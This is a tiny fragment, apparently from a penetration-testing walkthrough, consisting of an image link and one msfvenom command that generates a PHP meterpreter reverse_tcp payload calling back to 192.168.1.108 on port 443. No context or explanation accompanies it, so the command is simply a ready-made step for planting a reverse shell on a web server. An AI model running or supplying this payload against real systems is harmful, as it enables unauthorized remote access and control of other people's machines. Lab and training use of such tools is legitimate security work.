 msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.108 lport=443 -f raw
